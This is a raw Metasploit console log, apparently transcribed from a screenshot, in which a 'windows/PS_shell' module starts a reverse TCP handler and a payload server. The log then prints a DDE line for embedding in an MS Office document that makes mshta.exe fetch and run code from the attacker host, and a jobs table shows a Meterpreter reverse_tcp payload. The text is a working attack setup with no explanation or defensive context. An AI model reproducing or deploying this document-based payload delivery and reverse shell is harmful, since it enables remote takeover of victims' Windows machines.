 msf6 exploit(windows/PS_shell) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 100.1.1.121:3344
[*] Using URL: http://100.1.1.121:3355/123
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://100.1.1.121:3355/123"
msf6 exploit(windows/PS_shell) > jobs
Jobs
====
Id  Name                       Payload                          Payload opts
--  ----                       -------                          ------------
2   Exploit: windows/PS_shell  windows/meterpreter/reverse_tcp  tcp://100.1.1.121:3344